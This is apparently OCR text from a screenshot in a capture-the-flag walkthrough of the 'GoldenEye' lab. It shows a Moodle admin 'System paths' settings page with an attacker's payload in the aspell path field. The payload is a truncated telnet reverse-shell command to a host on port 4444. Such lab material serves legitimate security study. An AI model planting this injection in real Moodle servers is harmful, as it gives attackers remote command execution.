 http://severnaya-station.com/gnocertdir/admin/settings.php?section=systempaths
GoldenEye Operators Training - Moodle
You are logged in as Admin User (Logout)
Home ▶ Site administration ▶ Server ▶ System paths
Blocks editing on
Navigation
Home
My home
Site pages
My profile
Courses
Admin bookmarks
bookmark this page
Settings
My profile settings
Site administration
Notifications
Registration
Advanced features
Users
Courses
Grades
Location
Language
Plugins
Security
Appearance
Front page
Server
System paths
Support contact
Session handling
HTTP
Maintenance mode
Cleanup
Environment
PHP info
Performance
Registration
Reports
System paths
GD version
gdversion
GD 2.x is installed
Default: GD is not installed
Indicate the version of GD that is installed. The version shown by default is the one that has been auto-detected. Don't change this unless you really know what you're doing.
Path to du
pathtodu
/usr/bin/du
✔ Default: Empty
Path to du. Probably something like /usr/bin/du. If you enter this, pages that display directory contents will run much faster for directories with a lot of files.
Path to aspell
aspellpath
sh -c '(sleep 4062|telnet 192.168.230.132 4444|while : ; do
✘ Default: Empty
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on your server, and you must specify the correct path to access the aspell binary. On Unix/Linux
systems, this path is usually /usr/bin/aspell, but it might be something else.
Path to dot
pathtodot
Default: Empty
Path to dot. Probably something like /usr/bin/dot. To be able to generate graphics from DOT files, you must have installed the dot executable and point to it here. Note that, for now,
this only used by the profiling features (Development->Profiling) built into Moodle.
Save changes